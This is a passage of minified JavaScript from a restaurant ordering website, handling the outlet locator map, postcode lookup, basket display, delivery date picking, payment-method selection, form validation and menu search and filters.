slide-target",m.appendChild(p),document.createElement("address"));if(g.className="locator-result-detail locator-result-detail--address",s.address1&&s.address1.length&&(g.innerHTML+=s.address1+", "),s.address2&&s.address2.length&&(g.innerHTML+=s.address2+", "),s.address3&&s.address3.length&&(g.innerHTML+=s.address3+", "),s.address4&&s.address4.length&&(g.innerHTML+=s.address4+", "),s.postcode&&s.postcode.length&&(g.innerHTML+=s.postcode+", "),g.innerHTML&&g.innerHTML.length&&(g.innerHTML=g.innerHTML.substr(0,g.innerHTML.length-2),p.appendChild(g)),s.hours&&s.hours.length){const b=document.createElement("div"),w=(b.className="locator-result-detail locator-result-detail--hours",p.appendChild(b),document.createElement("h3"));w.className="locator-result-detail__heading";d=document.createTextNode("Opening Hours:");w.appendChild(d),b.appendChild(w);const E=document.createElement("div");E.className="locator-result-hours-content",E.innerHTML=s.hours,b.appendChild(E)}if(s.tel&&s.tel.length){const _=document.createElement("div");_.className="locator-result-detail locator-result-detail--tel",_.innerHTML="<strong>Tel:</strong> "+s.tel,p.appendChild(_)}if(s.deliveryRadius&&s.deliveryRadius.length){const L=document.createElement("div");L.className="locator-result-detail locator-result-detail--radius",L.innerHTML="Our maximum delivery radius "+(s.postcode.length?`from ${s.postcode} `:"")+`is <strong>${s.deliveryRadius} miles</strong>`,p.appendChild(L)}const h=document.createElement("div");if(h.className="locator-result-buttons","True"===s.collection){const k=document.createElement("div"),x=document.createElement("a"),T=document.createTextNode("Collection");k.className="locator-result__button",x.className="button",x.href=`${window.location.protocol}//${s.domain}/choice.aspx?type=takeaway`,x.appendChild(T),k.appendChild(x),h.appendChild(k)}if("True"===s.delivery){const C=document.createElement("div"),S=document.createElement("a"),N=document.createTextNode("Delivery");C.className="locator-result__button",S.className="button",S.href=`${window.location.protocol}//${s.domain}/choice.aspx?type=delivery`,S.appendChild(N),C.appendChild(S),h.appendChild(C)}m.appendChild(h)}slideDown(u)}document.cookie="outlet="+s.id,window.setTimeout(function(){var e;document.getElementById("map")&&(e=window.innerWidth<768?11:12,s.popup.openPopup(),s.map.setView([parseFloat(s.lat)+.02,s.lng],e),n&&(window.location.href="#locator")),(r?showLocatorSuccess:resetLocatorLabel)(),window.setTimeout(()=>{a.setAttribute("data-outlet-id",s.id),a.innerHTML=s.chainOutletName,(c=document.querySelector(`[data-map-outlet-id='${t}'] .map__outlet-delivery-cost`))&&null!==o&&(c.innerHTML=o)},100),l&&focusCursor(l)},100)}e&&slideUp(e),i&&i.classList&&i.classList.remove("slide-trigger--active")},setLocatorOptions=()=>{const e=document.querySelector(".locator__outlet-options");let t,o;if(e&&outlets.length){const n=e.querySelector(".locator__outlet-list");n&&((t=document.cookie.split(";").find(e=>e.trim().startsWith("outlet")))&&(o=t.split("=")[1]),outlets.forEach(e=>{const t=document.createElement("div"),o=document.createElement("span");t.className="locator__outlet-option",t.setAttribute("data-outlet-id",e.id),t.appendChild(o),t.addEventListener("click",()=>{selectLocatorOption(e.id,null,!0,!1)}),o.className="locator__outlet-option-text",o.innerHTML=e.chainOutletName,n.appendChild(t)}),o&&selectLocatorOption(o))}},showLocatorSuccess=()=>{const e=document.querySelector("[for='locator__outlet']");e&&(e.classList.add("locator__label--notification"),e.innerHTML="Your nearest restaurant is..."),hideLocatorError()},showLocatorError=(e="Sorry, there are no restaurants near your postcode")=>{const t=document.querySelector(".locator__fieldset--postcode"),o=document.querySelector(".map");let n=t?t.querySelector(".locator__label--notification"):null;t&&!n&&((n=document.createElement("div")).className="locator__label locator__label--notification slide-target",n.innerHTML=e,n.setAttribute("data-height-extra","15"),t.appendChild(n),slideDown(n)),o&&o.classList.add("map--error"),resetLocatorLabel()},hideLocatorError=()=>{const e=document.querySelector(".locator__fieldset--postcode"),t=document.querySelector(".map");let o=e?e.querySelector(".locator__label--notification"):null;o&&(slideUp(o),window.setTimeout(function(){o.remove()},400)),t&&t.classList.remove("map--error")},resetLocatorLabel=()=>{const e=document.querySelector("[for='locator__outlet']"),t=document.querySelector(".locator__outlet-selected"),o=document.querySelectorAll(".map__outlet-delivery-cost");e&&(e.classList.remove("locator__label--notification"),e.innerHTML=document.querySelector(".locator__fieldset--postcode")?"Or choose a restaurant":"Choose a restaurant"),t&&t.classList.remove("locator__outlet-selected--highlight"),o.forEach(e=>{e.innerHTML=""})},initHeaderOrderAnchorClick=()=>{const e=document.querySelector('[href="/#locator"]');e&&e.addEventListener("click",e=>{e.preventDefault(),smoothScrollTo("#locator")})},disableLocatorLink=()=>{let e;document.body.classList&&document.body.classList.contains("page--lander")&&(e=document.querySelector(".locator__link"))&&e.classList&&e.classList.remove("slide-trigger")},highlightMapMarker=e=>{e.classList.remove("map__marker--fade"),e.classList.add("map__marker--highlight")},fadeMapMarker=e=>{e.classList.remove("map__marker--highlight"),e.classList.add("map__marker--fade")},resetMapMarker=e=>{e.classList.remove("map__marker--highlight"),e.classList.remove("map__marker--fade")},initPostcodeListener=(i,l)=>{const o=document.querySelector(".locator__postcode");o&&outlets&&(o.addEventListener("keydown",e=>{13===e.keyCode&&e.preventDefault()}),o.addEventListener("keyup",e=>{const n=getLocatorFieldValue(o),r=getLocatorFieldValue(o,!1);var t=isValidPostcode(n);let a=[];if(updateMapLinks(n),t)outlets.forEach(o=>{o.deliveryPostcodes.length&&o.deliveryPostcodes.forEach(e=>{var t=e[0].toLowerCase().replace(" ",""),e=e[1];0===n.indexOf(t)&&a.push([o.id,t,e])})}),a.length?(a.sort((e,t)=>t[1].length-e[1].length),selectLocatorOption(a[0][0],a[0][2],!0,!0)):(resetMapView(i,l),resetLocatorForm(!1),showLocatorError());else if(2<n.length){let o=[];hideLocatorError(),outlets.forEach(e=>{const t=e.chainOutletName.toLowerCase();-1<t.indexOf(r)?(highlightMapMarker(e.marker._icon),e.marker.openTooltip(),o.push([e.lat,e.lng]),a.push(e.id)):(e.marker.closeTooltip(),fadeMapMarker(e.marker._icon))}),1<o.length?(i.closePopup(),i.fitBounds(o,{padding:[15,15]})):1===a.length?(outlets.forEach(e=>{e.marker.closeTooltip()}),selectLocatorOption(a[0],null,!0,!0)):a.length||(resetMapView(i,l),resetLocatorForm(!1))}else hideLocatorError(),resetLocatorLabel(),resetMapView(i,l),resetLocatorForm(!1)}))},getLocatorFieldValue=(e=null,t=!0)=>{let o=(e=e||document.querySelector(".locator__postcode"))&&e.value?e.value:"";return o=t?o.toLowerCase().replace(/ /g,""):o.toLowerCase()},updateMapLinks=(r="")=>{const e=document.querySelectorAll(".map__outlet-link, .map__outlet-name-anchor");if(e){const a=document.querySelector(".page--lander"),i=document.getElementById("passthrough");r.length||(r=getLocatorFieldValue()),e.forEach(e=>{var t=e.getAttribute("href");let o=updateQueryStringParameter(t,"postcode",r);if(a&&i&&i.dataset)for(const n in i.dataset)o=updateQueryStringParameter(o,n,i.dataset[n]);e.setAttribute("href",o)})}},formatOrderTime=e=>{const t=e.trim().toLowerCase();var o=e.indexOf(" mins"),n=t.replace(" mins","");return e=n.length&&!isNaN(n)?Math.ceil(parseFloat(n))+(-1<o?" mins":""):e},openBasket=()=>{const e=document.querySelector(".basket-wrapper");e&&(document.body.classList.add("noscroll"),e.classList.add("basket-wrapper--active"))},closeBasket=()=>{const e=document.querySelector(".basket-wrapper");e&&(document.body.classList.remove("noscroll"),e.classList.remove("basket-wrapper--active"))},initFlatpickr=()=>{const e=document.querySelector(".date-picker"),t=new Date;t.setFullYear(t.getFullYear()+1),e&&flatpickr(e,{disableMobile:"true",minDate:"today",maxDate:t,onChange:function(e){updateDeliveryDate(e)}})},updateDeliveryDate=e=>{const t=document.getElementById("Master_CPH1_a_day"),o=document.getElementById("Master_CPH1_a_month"),n=document.getElementById("Master_CPH1_a_year");let r,a,i;if(e.length){switch(r=String(e[0].getDate()),t.selectedIndex=indexMatchingText(t,r),t.onchange(),e[0].getMonth()){case 0:a="January";break;case 1:a="February";break;case 2:a="March";break;case 3:a="April";break;case 4:a="May";break;case 5:a="June";break;case 6:a="July";break;case 7:a="August";break;case 8:a="September";break;case 9:a="October";break;case 10:a="November";break;case 11:a="December"}o.selectedIndex=indexMatchingText(o,a),o.onchange(),i=String(e[0].getFullYear()),n.selectedIndex=indexMatchingText(n,i),n.onchange(),document.getElementById("Master_CPH1_btnHidden").click()}},indexMatchingText=(e,t)=>{for(var o=0;o<e.length;o++)if(e[o].childNodes[0].nodeValue.trim()===t)return o},initPaymentMethodSelect=()=>{const e=document.getElementById("Master_CPH1_radPayType"),t=e?e.querySelectorAll("tr"):null;t&&t.forEach(o=>{o.addEventListener("click",()=>{const e=o.querySelector("input"),t=getSiblings(o);e&&(o.classList.add("selected"),e.click(),t&&t.forEach(e=>{e.classList.remove("selected")}))})})},anchorClickHandler=e=>{let t,o;e.target&&(t=e.target.closest("a"))&&(o=t.getAttribute("href"))&&"#"===o.substr(0,1)&&(e.preventDefault(),smoothScrollTo(o))},smoothScrollTo=(e,t=0)=>{var e=e.substr(1,e.length);e&&(e=document.getElementById(e))&&(t=(t+=e.offsetTop)-((e=document.querySelector(".order-nav"))?e.offsetHeight:0),window.scrollTo({behavior:"smooth",left:0,top:t}))},setSplashHeight=()=>{const e=document.querySelector(".splash");var t,o,n;if(e){const r=e.querySelector(".splash-content");t=document.getElementById("Master_lblHeader"),o=document.querySelector(".locator__anchor"),n=document.getElementById("Master_CPH1_mainEditHL img"),e.style.height=window.innerHeight-(o?o.offsetHeight:0)-(n?n.offsetHeight:0)+"px",e.style.marginTop=t?0-t.offsetHeight+"px":0,r&&(r.style.marginTop=t?t.offsetHeight/2+"px":0)}},initHomeVideo=()=>{const e=document.querySelector(".splash-video");e&&(e.autoplay=!0)},initDesktopOrderNav=(e,t)=>{t&&(flickityOrderNav=destroyFlickity(flickityOrderNav));let o,n,r,a,i,l=!1;e&&(o=e.querySelector(".order-nav__link--overflow"),n=e.querySelector(".order-nav__overflow"),r=e.offsetWidth,a=e.querySelectorAll(".order-nav__link:not(.order-nav__link--overflow):not(.order-nav__link--overflowing)"),o&&n&&(o.style.display="block",o.style.visibility="hidden",i=o.offsetWidth,o.style.removeProperty("display"),o.style.removeProperty("visibility"),a.forEach(e=>{let t;var o;(i+=e.offsetWidth)>r?(l=!0,n.querySelector(`[href='${e.getAttribute("href")}']`)||((t=e.cloneNode(!0)).classList.add("order-nav__link--overflowing"),t.setAttribute("data-target",".order-nav__overflow"),n.appendChild(t),initGoToDishCategoryClick(t)),e.classList.add("order-nav__link--hidden")):(o=e.getAttribute("href"),t=o?n.querySelector(`[href='${o}']`):null,e.classList.remove("order-nav__link--hidden"),t&&t.remove())}),l?(o.classList.remove("order-nav__link--overflow-hidden"),n.classList.remove("order-nav__overflow--hidden")):(o.classList.add("order-nav__link--overflow-hidden"),n.classList.add("order-nav__overflow--hidden"))))},initMobileOrderNav=(e,t)=>{const o=e?e.querySelectorAll(".order-nav__link--hidden"):null,n=e?e.querySelectorAll(".order-nav__link--overflowing"):null;return o&&o.forEach(e=>{e.classList.remove("order-nav__link--hidden")}),n&&n.forEach(e=>{e.remove()}),e&&!t&&(flickityOrderNav=initFlickity(e,{cellAlign:"left",contain:!0,freeScroll:!0,groupCells:!0,pageDots:!1}),e.style.visibility="visible"),null},initOrderNav=()=>{var e=window.innerWidth<768;const t=document.querySelector(".order-nav__nav");var o=!!(t&&t.classList&&t.classList.contains("flickity-enabled"));t&&(e?orderNavFlickity=initMobileOrderNav(t,o):initDesktopOrderNav(t,o),t.style.overflowX="visible")},initGoToDishCategoryClick=r=>{r.addEventListener("click",e=>{r.getAttribute("href");var t=document.querySelector(".order-nav__overflow"),o=r.classList.contains("order-nav__link--overflow"),n=r.classList.contains("order-nav__link--overflowing");t&&(o||n)&&slideUp(t)})},initOrderNavLinks=()=>{const e=document.querySelectorAll(".order-nav__link");e&&e.forEach(e=>{initGoToDishCategoryClick(e)})},setOrderNavOverflowMaxHeight=()=>{var e=document.querySelector(".order-nav__nav");const t=document.querySelector(".order-nav__overflow");e&&t&&(t.style.maxHeight=window.innerHeight-t.getBoundingClientRect().top-e.offsetHeight+"px")},setBasketWidth=()=>{const t=document.getElementById("Master_CPH1_cartPanel");if(t)if(window.innerWidth<992)t.style.removeProperty?(t.style.removeProperty("margin-right"),t.style.removeProperty("width")):(t.style.removeAttribute("margin-right"),t.style.removeAttribute("width"));else{var o=document.querySelector(".order-nav__wrapper");if(o&&0<o.clientWidth){let e=(window.innerWidth-o.clientWidth)/2;e=160<e?160:e,t.style.marginRight=-e+"px",e,t.style.width=340+e+"px"}else t.style.removeProperty?(t.style.removeProperty("margin-right"),t.style.removeProperty("width")):(t.style.removeAttribute("margin-right"),t.style.removeAttribute("width"))}},setBasketTableMaxHeight=()=>{const e=document.querySelector(".basket"),t=document.querySelector(".basket-table");let o,n;if(e&&t){if(o=e.children,n=window.innerHeight-e.getBoundingClientRect().top,o.length)for(let e=0;e<o.length;e++)n-=o[e].classList.contains("basket-table")?0:o[e].offsetHeight+parseInt(getComputedStyle(o[e]).marginTop)+parseInt(getComputedStyle(o[e]).marginBottom);t.style.maxHeight=n+"px"}},showAddedDish=(e,t=1)=>{const o=parent||window,n=o.document||document;let r=n.getElementById("dishID"+e);if(r=r&&r.closest(".product-listing")?r.closest(".product-listing"):r){const a=r.querySelector(".product-listing__box");if(a){e=n.createTextNode(t+" x ");const i=n.createElement("div");i.className="product-listing-added__quantity",i.appendChild(e);t=a.querySelector(".product-listing__heading"),e=n.createTextNode(t?t.innerText:"");const l=n.createElement("div");l.className="product-listing-added__name",l.appendChild(e);t=n.createTextNode("Added to basket");const s=n.createElement("div"),c=n.createElement("div");s.className="product-listing__msg",s.appendChild(t),c.className="product-listing__added",c.appendChild(i),c.appendChild(l),c.appendChild(s),a.prepend(c),o.setTimeout(()=>{c.style.opacity=1,o.setTimeout(()=>{c.style.opacity=0,o.setTimeout(()=>{c.remove()},300)},2e3)},0)}}},hideAddedDishes=()=>{const t=parent||window,e=t.document||document,o=e.querySelectorAll(".product-listing__added");o&&o.forEach(e=>{e.style.opacity=0,t.setTimeout(()=>{e.remove()},300)})},initSuggestionsCarousel=()=>{initFlickity(".suggestions__slider",{contain:!0,pageDots:!1})},setDishListingHeights=e=>{e.forEach(e=>{var t=e.querySelector(".product-listing__details");let o=0,n;if(t){for(let e=0;e<t.children.length;e++)o+=t.children[e].offsetHeight;n=Math.ceil(o/120),e.style.gridRow="span "+n}})},setParentDishListingsClass=e=>{e.forEach(e=>{var t=e.querySelectorAll(".subDishBuyClump");t&&t.length&&e.classList.add("hasChildren")})},initProductListings=e=>{const t=document.querySelector(".page--order3")||document.querySelector(".page--order3_new"),o=document.querySelectorAll(".subDishBuyClump");o&&o.forEach(e=>{const t=e.querySelector('input[type="submit"]'),o=e.querySelector(".button");t&&o&&o.addEventListener("click",()=>{t.click()})}),e.forEach(e=>{setDishListingIconsAndStamps(e),initListingSpinner(e),t&&setOrder3AddToBasketClick(e)})},initDishQuantitySelect=()=>{const e=document.querySelectorAll(".ddlNo");e.forEach(o=>{o.addEventListener("change",()=>{const t=o.value,e=getElSiblings(o);e.forEach(e=>{e.classList&&e.classList.contains("HFQuan")&&(e.value=t)})})})},initListingSpinner=e=>{let t,n;e&&e.id&&e.classList&&(n=e.id.replace("dishID",""))&&(t=e.querySelectorAll('input[type="submit"]'))&&t.forEach(o=>{o.addEventListener("click",e=>{var t=!!o.closest(".hasOptionsTrue");showListingSpinner(n,t)})})},setOrder3AddToBasketClick=t=>{t&&(t.classList.contains("dishSpecial22")||t.classList.contains("dishSpecial28"))||t.addEventListener("click",()=>{if(!t.querySelector("product-listing__added")){const e=t.querySelector('input[type="submit"]');e&&e.click()}})},postAddToBasket=(e=0,t=0)=>{removeListingSpinner(e),showAddedDish(e,t),setBasketTableMaxHeight()},postRemoveFromBasket=()=>{setBasketWidth(),setBasketTableMaxHeight()},setDishListingIconsAndStamps=c=>{c&&c.classList&&c.classList.length&&c.classList.forEach(function(e){const t=e.toLowerCase(),o=-1<t.indexOf("stamp_"),n=-1<t.indexOf("icon_");let r,a,i,l,s=[];n&&(r=t.substr(5,t.length-1)).length&&addDishListingIcon(c,r),o&&(-1<(i=(a=e.substr(6,e.length-1)).toLowerCase().indexOf("_only_"))&&(l=a.substr(i+6,a.length-1),s=l.split("_")),addDishListingStamp(c,a,s))})},addDishListingIcon=(e,t)=>{let o,n,r,a,i,l;e&&t&&(o=e.querySelector(".icons-wrapper")||addDishListingIconsWrapper(e))&&(a=(a=t.replace(/_/g," ")).charAt(0).toUpperCase()+a.slice(1),(r=document.createElement("img")).alt=a,r.src="/App_Themes/"+getSiteShortName()+"/img/icons/"+t+".svg",r.title=a,(n=document.createElement("div")).className="icon-wrapper",n.appendChild(r),(i=document.createElement("div")).className="icon-tooltip",l=document.createTextNode(a),i.appendChild(l),n.appendChild(i),o.appendChild(n))},addDishListingIconsWrapper=e=>{let t,o;if(e)return o=e.querySelector(".product-listing__price"),(t=document.createElement("div")).className="icons-wrapper",o?o.insertAdjacentElement("beforebegin",t):e.appendChild(t),t},addDishListingStamp=(e,t,o=[])=>{let n,r,a,i,l,s=!1;e&&t&&(n=e.querySelector(".stamps-wrapper")||addDishListingStampsWrapper(e))&&(o.length?(i=new Date,l=i.getDay(),o.forEach(e=>{(0===l&&"sunday"===e.toLowerCase()||1===l&&"monday"===e.toLowerCase()||2===l&&"tuesday"===e.toLowerCase()||3===l&&"wednesday"===e.toLowerCase()||4===l&&"thursday"===e.toLowerCase()||5===l&&"friday"===e.toLowerCase()||6===l&&"saturday"===e.toLowerCase())&&(s=!0)})):s=!0,s&&((a=document.createElement("img")).alt=t,a.src="/App_Themes/"+getSiteShortName()+"/img/stamps/"+t+".svg",(r=document.createElement("div")).className="stamp-wrapper",r.appendChild(a),n.appendChild(r)))};function addDishListingStampsWrapper(e){let t,o=!1,n;if(e)return(n=e.querySelector(".product-listing__image-wrapper"))&&(o=!0),(t=document.createElement("div")).className="stamps-wrapper",o?n.appendChild(t):e.insertAdjacentElement("afterbegin",t),t}const showListingSpinner=(e,t)=>{let o,n,r,a,i,l,s,c,d,u,m;e&&(o=parent||window)&&(n=o.document||document)&&(r=n.getElementById("dishID"+e))&&(a=r.classList&&r.classList.contains("product-listing")?r:r.closest(".product-listing"))&&(i=a.querySelector(".product-listing__box"))&&((l=n.createElement("div")).className="listing-spinner",c=n.createTextNode(t?"Opening options...":"Adding to basket..."),(s=n.createElement("span")).className="listing-spinner__text",s.appendChild(c),l.appendChild(s),(d=document.createElement("span")).className="listing-spinner__animation",l.appendChild(d),i.prepend(l),u=a.querySelector(".ddlNo"),m=u?u.value:1,window.setTimeout(()=>{i.querySelector(".listing-spinner")&&(t?removeListingSpinner(e):postAddToBasket(e,m))},2e3))},removeListingSpinner=e=>{let t,o,n,r,a;e&&(t=parent||window)&&(o=t.document||document)&&(n=o.getElementById("dishID"+e))&&(a=n.classList&&n.classList.contains("subDishBuyClump"),(r=(a?n.closest(".product-listing"):n).querySelector(".listing-spinner"))&&r.remove())},buttonClassClicked=e=>{if(e.classList.add("button--clicked"),e.classList.contains("button--basket")&&openBasket(),"id"in e&&"Master_CPH1_btnNext"===e.id){const t=createElement({target:e,position:"beforebegin",className:"button-wrapper button-wrapper--clicked"});t.appendChild(e),e.addEventListener("click",e=>{e.preventDefault()})}},globalClickHandler=(e,t=null)=>{var o=e.target.closest(".button"),n=e.target.closest(".basket__header");slideTrigger(e.target),closeDynamicModal(e.target,t),anchorClickHandler(e),o&&buttonClassClicked(o),n&&closeBasket()},initIframesClickHandler=()=>{const e=document.querySelectorAll("iframe");e&&e.forEach(t=>{t.addEventListener("load",()=>{t.contentWindow.addEventListener("click",e=>{globalClickHandler(e,t)})}),t.contentWindow.addEventListener("click",e=>{globalClickHandler(e,t)})})},humanReadable=e=>e=(e=e.split("_").join(" ")).charAt(0).toUpperCase()+e.slice(1);let previousWindowWidth=window.innerWidth,flickityOrderNav=null;const initFormValidation=()=>{var e;for(e of document.getElementsByTagName("form"))validation.init(e),e.addEventListener("submit",()=>{validation.isValid()||alert("Please ensure you have filled out the form correctly.")});validation.rules.required={message:"Required",method:function(e){return"checkbox"===e.type?e.checked:"radio"===e.type?(t=e.name,0<e.parentNode.querySelectorAll("input[name="+t+"]:checked").length):""!==e.value.trim();var t}},validation.rules.integer={message:"Enter a valid number",method:e=>""===e.value||/^-?\d+$/.test(e.value)},validation.rules.cv2={message:"Enter a valid CV2 number",method:e=>""===e.value||/^-?\d+$/.test(e.value.trim())&&(3===e.value.trim().length||4===e.value.trim().length)},validation.rules.card={message:"Enter a valid card number",method:e=>{var t=e.value.trim().replace(/ /g,"");return""===e.value||/^-?\d+$/.test(t)&&(15===e.value.trim().replace(/ /g,"").length||16===e.value.trim().replace(/ /g,"").length)}},validation.rules.postcode={message:"Enter a valid postcode",method:e=>""===e.value||/^[a-zA-Z]{1,2}([0-9]{1,2}|[0-9][a-zA-Z])\s*[0-9][a-zA-Z]{2}$/.test(e.value.trim().replace(/ /g,""))},validation.rules.email={message:"Enter a valid email address",method:e=>""===e.value||/^(([^<>()[\]\\.,;:\s@\']+(\.[^<>()[\]\\.,;:\s@\']+)*)|(\'.+\'))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e.value.trim())}},initMenuToolbar=(window.addEventListener("DOMContentLoaded",()=>{const e=document&&document.body&&document.body.className?document.body.className.trim().toLowerCase():"";var t=-1<e.indexOf("page--checkout"),o=-1<e.indexOf("page--contact")||-1<e.indexOf("page--chaincontact"),n=-1<e.indexOf("page--default"),r=-1<e.indexOf("page--lander"),a=-1<e.indexOf("page--order");initFormValidation(),updateMapLinks();const i=t||a?document.querySelectorAll(".product-listing"):null;t&&(initFlatpickr(),initPaymentMethodSelect(),initProductListings(i),initDishQuantitySelect()),(o||n||r)&&getOutletsXml(),(n||r)&&(initHeaderOrderAnchorClick(),initHomeVideo(),setSplashHeight(),window.addEventListener("resize",()=>{previousWindowWidth!==window.innerWidth&&(previousWindowWidth=window.innerWidth,setSplashHeight())})),a&&(setBasketWidth(),setBasketTableMaxHeight(),initOrderNavLinks(),setOrderNavOverflowMaxHeight(),initProductListings(i),initDishQuantitySelect(),setDishListingHeights(i),setParentDishListingsClass(i),window.addEventListener("resize",()=>{setBasketWidth(),setBasketTableMaxHeight(),initOrderNav(),setDishListingHeights(i)}),window.addEventListener("load",()=>{initOrderNav()}))}),window.addEventListener("load",()=>{lazyBackgroundImages(),initIframesClickHandler(),smoothScrollTo(window.location.hash)}),window.addEventListener("click",e=>{globalClickHandler(e)}),o=>{var e=createElement({target:".filters",className:"menu-toolbar"});const n=initMenuSearch(e),r=initMenuFilter(e,o);return n.inputElement.addEventListener("keyup",e=>{n.inputValue=n.inputElement.value.trim().toLowerCase(),handleMenuToolbarChange(n.inputValue,n.clearElement,r.countElement,r.clearElement,r.tree,o)}),n.clearElement.addEventListener("click",()=>{n.inputElement.value="",n.inputValue=n.inputElement.value.trim().toLowerCase(),handleMenuToolbarChange(n.inputValue,n.clearElement,r.countElement,r.clearElement,r.tree,o)}),r.clearElement.addEventListener("click",()=>{r.tree=clearMenuFilterSelections(r.tree,r.clearElement),handleMenuToolbarChange(n.inputValue,n.clearElement,r.countElement,r.clearElement,r.tree,o)}),r.tree.forEach(e=>{e.options.forEach(t=>{t.element.addEventListener("click",e=>{t=handleMenuFilterOptionClick(e,t),handleMenuToolbarChange(n.inputValue,n.clearElement,r.countElement,r.clearElement,r.tree,o)})})}),{}}),initMenuSearch=e=>{e=createElement({target:e,className:"menu-search"});const t=createElement({target:e,className:"menu-search__input",type:"input",attrs:[["type","text"],["placeholder","Search..."]]});var o=createElement({target:e,className:"menu-search-clear hide",content:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"><path d="M587.4,500l396.2-396.2c8.5-8.5,8.5-22.4,0-30.9l-56.5-56.5c-4.1-4.1-9.7-6.4-15.5-6.4s-11.4,2.3-15.5,6.4L500,412.6L103.8,16.4c-8.2-8.2-22.7-8.2-30.9,0L16.4,72.9c-8.5,8.5-8.5,22.4,0,30.9L412.6,500L16.4,896.2c-8.5,8.5-8.5,22.4,0,30.9l56.5,56.5c4.1,4.1,9.7,6.4,15.5,6.4c5.8,0,11.4-2.3,15.5-6.4L500,587.4l396.2,396.2c4.1,4.1,9.7,6.4,15.5,6.4c5.8,0,11.4-2.3,15.5-6.4l56.5-56.5c8.5-8.5,8.5-22.4,0-30.9L587.4,500z"></path></svg>'});return t.addEventListener("keydown",e=>{13===e.keyCode&&e.preventDefault()}),{element:e,clearElement:o,inputElement:t,inputValue:t.value}},initMenuFilter=(e,t)=>{const o=createElement({target:e,className:"menu-filter-trigger slide-trigger",attrs:[["data-target",".menu-filter-dropdown"]],content:'Filters&nbsp;      <span class="menu-filter-trigger__count">(0)</span>      <svg class="menu-filter-trigger__icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.21 3.14" width="10.42" height="6.28"><polyline class="menu-filter-trigger__icon-polyline" points="4.95 0.27 2.61 2.61 0.27 0.27"></polyline></svg>      <div class="menu-filter-clear hide"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"><path d="M587.4,500l396.2-396.2c8.5-8.5,8.5-22.4,0-30.9l-56.5-56.5c-4.1-4.1-9.7-6.4-15.5-6.4s-11.4,2.3-15.5,6.4L500,412.6L103.8,16.4c-8.2-8.2-22.7-8.2-30.9,0L16.4,72.9c-8.5,8.5-8.5,22.4,0,30.9L412.6,500L16.4,896.2c-8.5,8.5-8.5,22.4,0,30.9l56.5,56.5c4.1,4.1,9.7,6.4,15.5,6.4c5.8,0,11.4-2.3,15.5-6.4L500,587.4l396.2,396.2c4.1,4.1,9.7,6.4,15.5,6.4c5.8,0,11.4-2.3,15.5-6.4l56.5-56.5c8.5-8.5,8.5-22.4,0-30.9L587.4,500z"></path></svg></div>'});var n=o.querySelector(".menu-filter-trigger__count"),r=o.querySelector(".menu-filter-clear"),e=createElement({target:e,className:"menu-filter-dropdown slide-target"}),t=getMenuFilterTree(t),t=createMenuFilterGroups({filterGroups:t,targetElement:e});return{triggerElement:o,countElement:n,dropdownElement:e,clearElement:r,tree:t}},clearMenuFilterSelections=(e,t)=>(t.classList.add("hide"),e.forEach(e=>{e.options.forEach(e=>{e.element.classList.remove("exclude"),e.element.classList.remove("include"),e.selectType="none"})}),e),getMenuFilterTree=e=>{const t=[],o={operator:"or",canExclude:!1,name:"Categories",options:[],type:"category"},n={behaviour:"and",canExclude:!0,name:"Nutrition",options:[],type:"product"};let r=[];const a={behaviour:"or",canExclude:!1,name:"Promotions",options:[],type:"product"};let i=[];return e.categories.forEach(e=>{o.options.push({id:e.id,name:e.name,selectType:"none"}),e.products.forEach(e=>{e.icons.forEach(e=>{r.push(e)}),e.stamps.forEach(e=>{i.push(e)})})}),r=deduplicateArray(r),i=deduplicateArray(i),r.forEach(e=>{n.options.push({id:e,name:e,selectType:"none"})}),i.forEach(e=>{a.options.push({id:e,name:e,selectType:"none"})}),t.push(o,n,a),t},setMenuFilterSelectCount=(e,t,o)=>{let n=0;e.forEach(e=>{e.options.forEach(e=>{"none"!==e.selectType&&n++})}),n?(t.innerHTML=`<strong>(${n})</strong>`,o.classList.remove("hide")):(t.innerHTML=`(${n})`,o.classList.add("hide"))},createMenuFilterGroups=e=>{const t="object"==typeof e.filterGroups?e.filterGroups:[],r="object"==typeof e.targetElement?e.targetElement:null;if(t.length&&null!==r)return t.forEach(o=>{if(o.options.length){var e=createElement({className:"menu-filter-group",target:r});createElement({className:"menu-filter-group__heading",content:o.name,target:e,type:"h6"});const n=createElement({className:"menu-filter-group-options",target:e});o.options.forEach(e=>{var t=createElement({className:"menu-filter-group-option",target:n});createElement({className:"menu-filter-group-option__name",content:humanReadable(e.name),target:t}),createElement({className:"menu-filter-group-option__include",content:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"><path d="M908.3,132.5L336.7,704.2l-245-245L10,540.8l326.7,326.7l81.7-81.7L990,214.2L908.3,132.5z"></path></svg>',target:t});o.canExclude&&createElement({className:"menu-filter-group-option__exclude",content:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"><path 